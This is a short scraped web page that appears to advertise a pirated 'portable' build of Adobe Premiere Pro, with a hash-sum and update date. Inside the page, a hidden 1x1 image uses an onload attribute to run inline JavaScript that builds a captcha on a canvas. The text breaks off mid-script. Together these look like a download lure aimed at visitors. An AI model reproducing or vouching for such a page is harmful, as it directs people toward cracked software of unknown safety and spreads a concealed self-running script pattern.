
Adobe Premiere Pro Portable for PC
[x64] [Latest] GitHub
Replacers
June 21, 2026
ITManager
Hash-sum: 8e534673b8f9080a0440a769d4ac651c
Last
update: 2026-06-16 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len